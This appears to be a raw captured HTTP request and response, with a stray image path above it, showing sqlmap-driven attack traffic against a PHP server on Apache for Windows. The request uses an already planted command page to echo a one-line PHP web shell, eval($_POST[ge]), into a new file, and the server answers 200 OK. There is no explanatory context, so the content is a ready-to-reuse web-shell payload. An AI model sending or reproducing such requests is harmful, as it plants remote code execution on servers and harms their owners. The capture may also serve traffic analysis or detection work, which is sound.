 GET /tmpbjhbf.php?cmd=echo%20%5E%3C%3Fphp%5E%20eval%28%24_POST%5Bge%5D%29%3B%3F%5E%3E%3Eabc.php HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 202.1.1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0.6.28#dev (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
HTTP/1.1 200 OK
Date: Fri, 09 Feb 2018 01:54:42 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 11
Connection: close
Content-Type: text/html
<pre></pre>